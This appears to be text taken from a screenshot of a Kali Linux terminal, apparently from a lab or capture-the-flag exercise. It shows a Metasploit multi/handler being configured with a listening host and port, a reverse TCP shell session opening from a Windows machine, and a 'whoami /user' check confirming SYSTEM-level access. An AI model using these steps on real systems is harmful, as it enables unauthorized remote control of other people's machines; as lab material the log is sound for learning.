 cyberkhalid@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 10.4.66.228
lhost => 10.4.66.228
msf6 exploit(multi/handler) > set lport 1000
lport => 1000
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.4.66.228:1000
[*] Command shell session 1 opened (10.4.66.228:1000 -> 10.10.252.158:49826) at 2022-08-14 06:32:40 -0400
Shell Banner:
Microsoft Windows [Version 10.0.17763.737]
-----
C:\Windows\system32>whoami /user
whoami /user
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\system32>